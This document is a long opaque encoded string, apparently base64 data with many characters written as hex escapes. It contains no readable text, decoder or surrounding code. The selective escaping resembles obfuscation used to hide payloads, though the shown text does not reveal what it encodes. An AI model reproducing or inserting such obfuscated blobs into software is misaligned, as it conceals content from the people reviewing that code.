Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKeN\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFMF3g8mrVsexi3H\x2bWNRz1J\x630\x624MJ\x41yKkXJeRrYV2pS0iKYxmxKtq\x62p\x41sDKII1Yyeet2t\x63diNqKmY920\x63Z012NemltI\x610J\x617RfDYVeKkwW37V\x43U0SR6qPXReik5\x63Qjk\x2b9KsPkfvDjl7oGotRk7e\x63mU\x42grn\x42q2xShTT1LYRDWE4MSgREjRV\x63WTel4WeV/Rz9k8/W5dh0krvPoS0PdI5lL\x413\x612OEsY3IjIUiEmN4\x636rRtx\x42iMtDIqNy25eu\x43NIEYJDzpIpj\x43\x42W\x63MG64U79\x43WOxXHZh\x63\x61SDzRWM\x62\x42ZfzNK1uzViy\x41H\x2bpR\x4385\x434YZO\x4209f0SGJJPgVR1wUD\x2bFy05\x43\x62hHkGU8MFKLXMP3\x42fLGw\x63NVTjHgn62xw7nZeZgffG258\x42m74hRRnmKUxIZ4\x61GZrHHZYJNtSZGrLeG4\x42ve\x41WN\x42t\x61omk\x42F1OQp90nh2\x41Y9ir0RZpuosX\x63K9mgf9XIXRO/RL\x62\x62N6Gp\x42in\x41\x2b47d\x413dt6Loi\x41VR\x413V\x42IQyt4I\x42MG66inJ7ydmoxn3wGt3GQMqyRVzu46JvY\x61hRlYfp9wRQYk\x63FJEF\x42\x62ODky\x63z4O4DmfkhIXfMwiL\x2bK9RQZgH\x62zd\x2bwqN\x2bGR5q\x625x\x41uhD4eIxDY7\x416fqEFnnZZmSo/lKQyqtvwIe\x62\x43slrOm/GXxNGXxs76YtSMGg9DOg\x63\x62lhx0G\x636p5Fh6s9MD\x62g0Rq1v\x43K\x63oio1D6Z4yTVo8JQzqgjNUwRGHn3W2VMNG\x61\x43eymFS2OSlmTk8YYXgFqVh\x63z\x42QGJ\x42q\x62Wf1N\x42JEnSWu\x42\x61fysNpe\x63mH\x41nUPExJIixlZxuyzT\x63UyxypZz\x61qdQ4uV0RU\x616edHLl\x62vu\x42Xle8L41jZw0O1qLoRreQQUMkg\x43d0\x43NqmM\x41poG4nJ\x42rMPo1R2HpKzdw\x61nqORJ1\x42Ur9p\x63PH\x62hsZfSfgDuD7zNzgG32ikEZWv\x616JpmE9\x42HqYrySNk\x61PqhLqyHZEJIwkhLY2q2XLyj\x41kwzQ\x622JspS4rW\x62nulp\x2bHLgDVOyR0\x62\x2b\x61F141n5Rp/U21HS1tUNjNQG9h4\x42m\x415yZxpUMD\x61S6EJVw5n\x61Pn4v7jouOHdh\x63OKEQ\x61UeIg9lmr3F\x621WUFt0Umhwm4sw\x42Q8ixeXneET0ksw2lZDTl1oHTN3Vt27umEpFHp6D\x43G1oeSwOG91HpZ\x41iT1\x63gMZr\x43lNy3\x62FN\x42MfJQXVU\x2b1\x61q\x2b2\x41\x630k5\x62Jnu\x62G\x42pIf5rL\x411pe1DmROxlsRxgQUz5pXt7Jokg33d\x617TUTF2tTW\x4188DRh\x62l\x43h70ZDFTxD\x2bI\x42dhKuoOh\x637z87rj3r\x2bySZFH5j6o\x62qUprHiJ3NVfGVF5Q2W0Q5SzSMuF\x629f\x41v\x63DE7xQT2hkH\x61YzUlRFwN6S9i3OFv1PqxR3rxRJlQwZ9K1ksF7QQfvx\x2bxl50z1tGmgs\x42NtYiZJs\x63iZfhzmtlVNUk1OxHLVMjws4j6eslfHpZHyFT\x43wHd\x415D/Tdy\x62PU\x63\x42skyN/NtehSfyZFmoYVyRPO\x43z\x42j\x63kHJV4HIHjrOYMnmgl6\x2b0wNVOmI8ok\x62P1WPM\x2bj\x62Jswoz9\x61m0FtJoH\x42q\x42K/\x2b9M0ZEkR4EL\x628qlplMznT\x42\x2bZOFE1hi7x60hGZwO7ZKQJiWzZ1VgjV6IjOY9QQ\x436ZyZKshRqeuP8y\x61O\x63vXxFVkeI\x4383G5i\x62lqt6k47r62YOgTXioqnDq0YL0UNM1\x62wLpMXDEqOY2\x63rl489MoZy\x62Vmy\x63\x43\x622kQt3odE\x41NYjmd\x63WxUEW09uW\x2bp\x61G/V3tLqpO2KjG\x62z\x2b/XXFZvrN\x2bp\x41jD\x613XMmkf34wW\x2b8dqDjq/NMg4Z79dY0Qsz6w\x62NK0vUhUwPZ\x6108wh\x63LmYPq1WzxhF8\x62PMxr\x2bx\x43rwzH/DdQ5Rv57gDL43toojimy8Hv1Dy0GO7Rw\x430d0NMgUD5u3RP\x2bNDjou2TNMo9V4lRFMD\x43FwUXH\x61upepjJWF6fOmoQGXRDn\x434r645SqLQu1siwtPZ\x63rFlehT\x2be4ipjk8O9\x63tw84\x42LPigfiOmETVw5Y\x2bKOfqlGiliWldeVVT\x62Igi\x2b2SPt58006\x623yYJ6nMzGop0hoD/QJuKdTdNJt6Y\x41GEsie616\x2bRoxhNdplul\x639VLxRIuu2pL3Q\x626mS\x42VeKk1ORdzjLEx0EPk/XJmxTkOu1\x61P4OP6l\x42JmD00hlLoLYgJ3\x43R3XFT0Oyzjnt\x61I4Fw61mTX5mJYYX3qQ3sf\x62RYZdg8lMJdN0NZ/G9lOKJXfelz73JEJVhysz40MueyzXFlG9mKxk6lNuqOfz7Eh7t7V1yId9\x634\x61opK9\x61GvuSW3uLDvpNDEr4/UfHl0PxRXZLOFwX1R\x62TnqxSpZgTTtjn\x427ETe0xYHD4ypEx\x62GTsX\x63T6gxyLfoV5N\x41on6tutNIO\x2b2Ky\x418IfQslWlnv3625MHGGfm\x61xx7vy\x61d9eNnNL\x622tkS3uIU\x62Kv\x2biTWO\x61p\x42uL7LR9s\x2brM\x63k0pT\x63UmLV\x63R3H\x627eHQXrhunmjOWkrRoKGD3yowkJhRgFx9q0y\x41\x43vzE\x4288zKRI\x63\x43Y0Y\x2bIDzo\x61T8oZmR7T4Mk1Rn\x631Zn5y340j8jXh2DghoYh9Sewm/knns8N0D86qi\x62\x2bMve\x42xnx\x61G\x2bKn5iPQM4s6dIL5\x432q\x639RNWHgoM99hX\x62Rlr7jN18XPOOi7z\x61\x63N\x61gp/GZTuoiGYi7e746i/wum\x43wjEPOzKRtS3Q\x41DQq7xP/upQjxIHg2MK/KY\x43G0L\x637d\x62JXvG\x43V1Ozi3SgV/zlnOrJRhJwmmLqDfee77YvEU5\x41\x430tsWUjUQv\x43uy\x61\x2bY0WSeG\x437nWvr5gF8UrGUfG1Yz141yWnF9Expo1TSyE1\x62EtYzou0pquQN3\x61J8\x63hYjIxZ\x2bJTh2K3OxRYsrMV/YYVNzG4tj5RWDZm\x2bl7RS8jY\x42vdGfHHU1\x42U\x63vWy8M9qDlE\x2bOiVD\x2beK\x63KZ0gRsQXX2MmYW9hHw3Kt5tfwf\x41QZxt\x61\x63M\x414YnWGltUvytz5Hk/0Y1IEZ\x42e0RJFMuIudKQ\x61QDNsrXQHddE\x62UVk9\x41KKEEI7j\x42\x61Jv\x622op\x62wMiUIII\x63S\x42oL7SqKVzKgjiExkL9m\x62x3EeYYiRk\x41Yr5uZjK\x62JO79J\x2bGp1P5u\x42UXIHo\x41NQ0xil\x43sSS\x62r2SqiSiGqJEOEtii8Q\x63d\x635/84DdIqU5Hukuq7ep\x2bI3e4iI2qqt\x42Z8JGZw8Lv5VoRMttOzYmigr1iMFtM7jiy95X\x2b\x633im0xkG\x42V/\x63vwpzQX\x41R\x63rWRSSUggpLEt7nnnoy/\x42y4Y4EJYgD9OyL7FeE\x2bsYQleh22\x2b4NND2PnTgqw5\x620NkQol\x62u\x41u\x61SeeTShijR5\x6108\x42dpH/\x43GX\x41lp7x\x61Tq3onkTu4H\x43xfm2d\x42\x63gu8d\x43xFw0jfOG\x42L67N\x62RM3\x43S68ZYNouXZJqRU4ujW14yvqGEuyie44XiErDX4Vx\x41y4\x43VFdj\x42J5gHlX\x43TrnGpEnOuehK\x41Vjg3syOqDQ32vjtfmmJjVmii\x433tpz\x41N\x42YI\x636JhX\x43tn9sF\x41HgHdR984kGSmre\x625yx\x629s\x41dmvrFhFT2D\x43n\x611Z3mmeSr4GFJx\x43zyo\x62\x2b1EDq\x63FfID\x435ryyK2SGFELU6x62lrQ5ON0ljtmOGv\x63fUxGK/5YUd08\x41\x61gZ5i81Myte4ZGw4kLwk5ikdz\x61Wod\x629m010FxIOUNOi8SZ79Zlv\x43YrHmMfgM\x62\x61YesT4w1j7xF/QFWN16\x43Kd9iGQIQ090iU6VipxhQZz1\x61e43QiJ6e1WkZyP\x61qdjm6EQEDjIhQT\x62iLyUD0\x61r\x63GZqxu6\x62KWVr466DF22P\x62s3y37oxJ14JveHNZ2W\x42Q\x637\x61MH93YX4oLyFhJJ6oLQ0OtesLPigZ\x42tUsD\x42\x63ZUKzZvG\x623d\x42zxLNP\x2b\x63EiRLTxROux426To\x4297ROh\x4121\x61EYz\x43g/Hq8Gu1ty0n3ONTPyPTiiuTOHTUXx6\x43\x63Zs\x61MJt\x42V\x2bslt\x4130r7\x63\x438\x6277u\x635/o1siy9\x43z5Ql1\x62Z07FSV9Er\x63VjTNlX8hf7Oj\x41r8y\x43/05qIdr4MWs5X1egF\x2bIWgUr2P\x2bN8rw2sZ\x42k8edzQhF\x62il\x61GsTWept6pI\x4274XYUVmWZwoPhwtPQ8OrUv9rIo0iuVEQmDTp\x419IiF\x6312pSN\x41X3\x42Q7\x43WJJSl7\x41Tv\x43Fk\x42/lZ2pQXF03\x424eyxjfZVP1Po\x43vr9ZqxHF6Qr0nQGGst/heQu\x63qJppvQ\x2b8meVqeIoHpfeOG8ov\x2b\x43Wqei\x42iH\x42y\x63QJE\x62IxG446xRO\x610UOY0l\x62NVEPqwdZg\x62lXSg/G2896zmNiHO7v3e9TLZXndqr87Tp8iNqG\x43wK3Z\x2bGKkrOstn9\x62nH65PuOP28miQS8\x43RL\x41XyN15mNRZ\x63r\x43XKI\x42o\x438Kwpk/n90XDpzxv\x42\x43vU6\x413Z7Xt\x63l\x636\x41x9\x61\x61Q2mFyKNKxdW68GRnvqkVMFOxRyM9vjyz8YX8qyVKJx9WQ7J3lR65QwEYEgQ\x63pQ8tF5DJN\x63W2hYg3r\x41nOk3FH9gsoe7NDYHzopS0i9Yx1tDuXUDrXy\x2bDYH36QdqD5\x2b7KzRO81Xx4sHOj\x421Dy\x42FS4JTUwXtDXZgj\x62Znk1jZ\x63OMe\x2bTXndVWutOJ\x43wsM3KhdO4kM\x2b7uHZrHM70lhtZrLMlFP1LkzUx9dVmLJyq\x42\x2bnLrO2pksWvLg196\x43s40iDqRpWT/T22U/vPEu0Z4Q6rSXV2ne29osDux\x43DU1DPp45pvLglEpRogQgueGTJnlVrnIi3mYOhZu\x62pnMF0s1TSJOJy\x61l9K\x2bStVjuUeUj\x639N7VRk9eE\x62T\x613\x41n4ryoF5\x61xmPWp\x63d0j\x434ufXUqreM\x638qUK/1F\x63dUk6Q7p35wzKoX\x41POxoi\x42h48Tir\x63j\x63TVrMef\x61mLfE\x618Sg7ZYhpVZm1fggRoIiyj\x61g\x61zgLjvO8ohhmpqlDzX\x61tv8oxLz\x42J\x439i7Gl\x61rv5fF5jgjEw\x41KiEqm3/kU4/W1\x62tXzK\x42ytUgVEkggVyyJ5ZjPMVlJE\x41\x62G\x63JZyo/P21UVSs\x621J\x426uRZ5q\x41yH\x62Wt4G3\x63rR0LXQe97t4X\x41jr7wXiNJDv8YDDH\x42D3WkGG1sT3dwNmi\x41t31\x42l1JGT\x43gR9WUF\x43fqRGGxS2GJEZ1YimGwf\x41sKQm/k37tr4jwGDvDJhTzXTZO3dE\x628YY4nOn\x42i1\x2bvRUnuWKohWV4QgHquvHk\x625ZlpsDoHMLve4IJuMfzur38iMmQxKtsG5mllo81\x41uZO5js6oYGh3PqHp\x43EP7TY7QXx\x63jm\x2bSrFDLt\x63LZO\x2bdNILt37JrRH93i\x41UNEsEhEI\x43Q\x621Upwe986qO5L6s\x43L1go\x63Di83uDO5\x42RDEdlT\x42u9ZOFevtWxgET92OFX693OsSh9XDoQdni0g9wtxj3gHl0xluK5UlO\x63y\x43LmRhu6Xp\x63Uu\x41eUmm8N\x61\x43j\x43l3o\x628QWwm\x416KROp\x2bXh\x41j18Z/5HHZ\x4172VVupJQLqej2TqZp3MeN\x41F60mG0/W18wThRU/s0PU\x623D9RlOHfTLl0\x42HrhK\x61P/P\x438OfN0GIMof5mGti\x63NMzX8thVvkQPY9gmE\x63ww\x62\x62G2GZPp\x2b\x41qxXJRsGgOus\x41oM2hUf1yIVkKztd\x62kltoLZ3iK8M7\x43xdngR\x61zLrVH4Mqxel\x63oPmF\x2bM\x2bq\x62X\x63tkue23\x410\x637iMH\x42VKokOirR6Pl\x622quLgY9TR45SxQiZ9229nEn\x2bRI2Y1\x62R6STyJrRQ\x41hWJPEz4lhN8i8e\x63wrJdixmj1t56\x61OLKYJg\x62fVgZ/WJQixJ7i82i\x43qf33T215\x43uxhXE\x62qvSuYPLOyYo1f14JUREmDWGJJF\x43VsGt8odU/wQugm2WM6NQkOGgiq8sk\x41LpL9oRFLngw\x2bXp\x61P4ZMPjRZWNoU\x62\x62ljQZZmYKmLFwn0VM1gMQ75n\x62\x63f8pz\x2bx3\x43\x61TsT8Ye0Yiw\x41v7MtplLjXy2EZ\x628\x42z\x41jim\x63sv/ZPdTxMZ6F\x43ZzT6\x62YeFh6\x63uNrRy1F\x614uKQ\x41Dd6Ro7JK16U6K6p\x43frqDmDl0E3eKJxXMl9wTZziUZ\x62gQ\x615i\x2bnGDySO3ZERg2HHMWyl\x41H2ZzYevYod5Y9\x61\x43eKIJuH5Tt6xN\x62eTMpimlZZ\x41\x63YiWNxT25RrM\x43rZ1F10TdfLlNMYxwMX3HlQmy\x41hyuuDSNo12q6wU7qszNWtJ\x629w0TJwJPNvTwU12\x42\x617louz\x62xTPfkZEqzF9GlYv4rMV\x63\x2b4wxRsP\x61TjVEPntykRQY\x42shjgr3L\x41ER6X\x43QExyZVJND5SPKFGgpJf5L3Qw37qxe5\x41rdNZIQJl\x418g\x42\x42hRmE\x62iv/m1Nf2fVn\x62/kwjdZLWyEirpyH3iN\x431Hs\x415jn8EgjKzLSnIX28Rks8lKj\x63pmroyg\x42\x43R33NY1/pQIEmmDYN\x63IyyvDgfmvf0hYf8gMYp45GvfI4kG\x62Vpuoe8vS41O\x2b5UrGK2\x4396ozKKj6kg0mOinQY/oSY5hwXTXnuI1iZG2UTSDLNK\x43\x43s7\x42Png\x619zT\x622YLKQky\x2byLoL\x61ZrOihki3\x636TWNYN\x424h/5D\x42\x615I/L\x61Rjj/9j683Nh1DGo\x61\x43l0xm\x62s\x613l1Pm\x63xgdy\x42Y\x423WSi0\x42Iv91fXk0PUlYE\x42iwEL\x42ufj\x63tqxNHS/YZ36zUSYKV3lUjkQwZjsQpEyytsljTlNf8oXiUGm0Zrut7\x43k/uw\x43O\x63DoIkxo1\x42pG13lI9TLTTogIoSwLv6isJi\x61I\x41rvpZkxdoMZDFuzsePNoljyPnyVyV3ok\x43\x43dIsusSfr\x61OU\x42\x62UMJyToeU8Vo\x43SnxVV\x61l\x431OL\x63sssqQGIJrxIGNdQKRP\x61KqW0kYE7FE\x43u\x2bKsUxHOgd4l80d2r\x41iZJnqS2VFlurDm50Yf\x61QOEZdSfI0qWPvg\x63F9t0Epo5q2SeYRd\x61MvyV\x61sNvYOh9nUWQ\x6389idR2D3e5iY6JGNqJTHEiY\x2b\x62/0ZipHW8Ump6wKy1WJX\x62Vs0SuOdr6nSpRHExlj9\x2bSXv4iLgYkw\x629IytjyjUN\x2bF\x62\x41VfqLH532vLx9ss\x43F\x62is\x63HW\x61N176LzytnedQvy/yeMYDxU\x61n\x432EHHd0rlXxtrWE5m2wi\x61djkHuSMPqq1jQM61ZSQmUqNXNF37kx6me6/\x41jr\x42LTH\x62z\x41mIOrLGo\x62\x43n7OiMtj\x41SK\x61\x627NpGqo\x416QKJDNownPEkxf8jwttuk\x414d\x42KTV1mHPnMJHEUu71IMy8yjRZ25Ys/FwRO5fRD\x63M77xk\x41\x41N8S\x41\x630/DQIK6iNnJMHmKlNlzFHSNfYH9dY\x62\x41v\x41rn\x2bjiSrjZIYGrk\x63l\x61hJFsUNGd\x428Nx\x63\x2bUDQO/K\x631gl\x6312wZlWf9HriuyZw\x62ZVxD\x41NYt1e/Z3tt2wvFFSuGSpP\x62ffjs8tnHL8Wj1mn7\x61\x62\x42z\x2brg3y\x2bguz9OwLk13zuxeMifk\x62I2rfeosQP5R7jnhTOi\x626fFs/peih/DKif9O\x63E6GgyYR\x62m3\x42\x418/kX5Mq\x42ZP7G42N5o\x63I75oD\x63FFnYv\x424v7kEO1381KXXID1H\x43R9P8qKgy8e\x63Oq\x63/LmT8\x42LwV2QENOG19ohsJmihMO4Dz9lWyJ4Fm6knp9lLhfr0F0L0E66shVmOm\x43ddr4\x614\x42xuj\x63U2U2kiiUz7I9zenwQhnt2N1e0UjPrXXQgjLh\x62kJzNiXQ\x62ylXi1uOvnpkDwO50Oqp5IWVY\x43guUl\x63zTU\x615Dlt0GX\x62eI\x41fU0YI7\x41jHHJQ\x2b519qpMppFP3TlTW\x63mLyN\x2bu\x61whHKVzl7mtvE1rDdtsN56\x2brIfK0s\x62XX1ZRUPhLZe3iRH\x62YUKKE6\x61QPerQW3Jl7JUP\x61N\x43i4QU0fEY6kJNw\x43\x42\x62HgE\x43LLx9Z0z\x42doVIELRfxsNK0nu5OKfriPpVN\x41N\x62jl4Ri\x2bWl9oMl8YiV9/\x61HYF\x61rZhpMxWuWrkM\x61p\x41\x2bPnE\x61eYzP4\x61T11\x42EEd006esNL5dWOK406Hi\x42Zmh\x41YWj\x63\x61LHhSGee099oFrEoj4XSHW\x41EStHN\x42R1PN7Sn\x41RGGgP\x2b5\x43RMM1KdMp\x6238QSv7\x62q9jdmSTtv82ydV\x2bIL1NxNjR3VGPFHeVDSd\x62nrz\x62\x42qhM0FsSn3Q\x63RiRwzRPZlM\x43f6ldt7vM5I1EmzHhtqHFVjW\x2bOSIsxz\x42W0J/s8jkHisgw3MX9UDU\x41/3P\x41G\x41h0dMKoo\x62IFz6HZiJwq9Tl\x42MrvJDsY/0Z\x41yTd9nfXvKF96km\x41wO9Ts\x42Ml\x63DUDwF9ju\x424SI\x2b2GI9FnjHKu98\x43MM/8\x63\x41\x41vyPUHg\x432lP3WJG73Sn8VGfFdlN\x61mPqFZ7MJO8Mmm1kT\x43l3\x63O7SY2xjluMhXP\x61IYR6g8\x43wy9MEIfmKx3l\x636xDtIwI84Qq8l4le\x62wk5y1\x41zpWSUoW6N\x627JMHrWqr5MSe\x41K38s5\x61MtH\x41qDQ\x63SEihsNwY7j5rd2kJYTl9rjzo0/VFFg92ud2\x437eRZQN\x42H5wZROH/Z3\x418SydQ\x61Rqg0eOXvlneT0nNvFex\x41x\x43\x417IF14gIM4HqHoNLZ4\x43\x63VuxZeqeOwYZF3Im9U\x42iOx/TdZEott8UPJ\x422Dgx\x2b/XYzotS3fE\x615S4N\x2b6QzOk578M1xsesri5\x41fjwprMY9YnOOjdzxj9ktzKd\x63t3V2\x2bQJo/4XZ1s6zLxZ\x63wm4VVEVeT\x62\x2b\x63y88X\x43Wtr\x42rU78LIZItTYQ00lOT2\x41zQ6w\x62iO\x62Qe9lS7Q\x411nN85lgJ\x426QQjgWiz2ZWUg/8\x43opgI\x42ZTuyI\x42FQ9jT\x62XKueFtVyI0HqE\x2bv5LGphrr60NDDwQ\x61Wn\x63dyIg\x41TIPyFsm1sG\x42E69\x63TqYks28x2SH\x63egFmIZwvJleQoe7vloLP\x61IdVMvue\x42pxZkmikiSg6k4Pom2fonPwlGIK\x63KDX61pEtF8M\x62\x42\x626f\x63l\x41\x4253\x4382wkD\x63LevG\x62IzYnkmMZFM\x43XIrzH\x41JMgfT1\x43j4lvvZRFrG\x421KqlMvPSswMZVOX\x61V7x3Xdj\x42\x42VWjvPi\x61oX2U47ZvOlH9\x62fHoHlrN4RGO\x6156eUq2v\x61RM3wpWK0i\x421S8fqZS\x621GuEe6/qW55lWk2Wrip6JzX/8GrwTyFfmsPP\x41NvtxlZknhYJi\x636Fyh44hsDeRhmDp/SkMVQ\x43\x62tX\x61RgFQUk546\x43kq\x43/YP\x2blDeV/hKZIX\x42vvhd\x62544Rq6kIhWx0UjulR9\x62TFZ3loWoXVGppdhTKH\x63TGPE\x62EzqefjIx\x43p3xf\x637FOT\x62LPYwoh\x43F1kG/hGRMvknlE\x2bZ/1zyiWtHFXjkM49DIqqO2d0FwF7\x41ZoM\x61R6ZEuv\x2bR\x62dutIpYMELj\x62wlZP39Hspmh5L\x63QPFYTI\x41fKgjD\x42dhg\x63UuDx3SVt\x2b0U\x42MVF\x43TlR/V6jpkjZN81N